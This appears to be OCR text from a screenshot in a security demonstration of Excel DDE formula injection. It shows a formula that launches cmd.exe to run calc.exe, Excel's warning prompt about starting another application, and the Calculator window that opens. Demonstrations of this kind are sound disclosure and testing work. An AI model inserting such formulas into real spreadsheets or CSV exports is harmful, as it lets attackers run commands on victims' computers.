 fx =MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c calc.exe'!
B C D E F G H I J K L M N O P Q R S T
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source of
this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
Yes No
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x